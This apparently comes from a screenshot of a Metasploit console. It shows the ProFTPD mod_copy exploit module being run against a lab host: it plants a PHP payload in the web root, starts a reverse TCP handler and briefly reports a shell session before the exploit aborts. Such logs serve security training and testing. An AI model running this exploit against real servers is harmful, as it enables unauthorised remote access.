 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 192.53.79.2:4444
[*] 192.53.79.3:80 - 192.53.79.3:21 - Connected to FTP server
[*] 192.53.79.3:80 - 192.53.79.3:21 - Sending copy commands to FTP server
[*] 192.53.79.3:80 - Executing PHP payload /PV21j.php
[-] 192.53.79.3:80 - Unable to delete /var/www/html/PV21j.php
[*] Command shell session 1 opened (192.53.79.2:4444 → 192.53.79.3:57360)
at 2025-12-05 17:31:35 +0530
[-] 192.53.79.3:80 - Exploit aborted due to failure: unknown: 192.53.79.3:
21 - Failure executing payload
[!] 192.53.79.3:80 - This exploit may require manual cleanup of '/var/www/
html/PV21j.php' on the target
[*] Exploit completed, but no session was created.